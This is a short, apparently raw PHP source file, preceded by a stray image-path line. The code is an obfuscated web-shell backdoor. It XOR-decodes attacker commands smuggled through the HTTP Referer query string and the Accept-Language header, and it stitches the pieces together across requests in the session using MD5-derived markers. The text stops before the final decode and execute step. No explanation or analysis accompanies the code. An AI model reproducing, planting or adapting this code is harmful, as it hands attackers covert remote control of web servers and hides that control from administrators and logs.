 <?php
$kh="42f7";$kf="e9ac";
function x($t,$k){
$c=strlen($k);
$l=strlen($t);
$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t{$i}^$k{$j};
}
}
return $o;
}
$r=$_SERVER;
$rr=@$r["HTTP_REFERER"];
$ra=@$r["HTTP_ACCEPT_LANGUAGE"];
if($rr&&$ra){
$u=parse_url($rr);
parse_str($u["query"],$q);
$q=array_values($q);
preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);
if($q&&$m){
@session_start();
$s=&$_SESSION;
$ss="substr";
$sl="strtolower";
$i=$m[1][0].$m[1][1];
$h=$sl($ss(md5($i.$kh),0,3));
$f=$sl($ss(md5($i.$kf),0,3));
$p="";
for($z=1;$z<count($m[1]);$z++) $p.=$q[$m[2][$z]];
if(strpos($p,$h)===0){
$s[$i]="";
$p=$ss($p,3);
}
if(array_key_exists($i,$s)){
$s[$i].=$p;
$e=strpos($s[$i],$f);
if($e){
$k=$kh.$kf;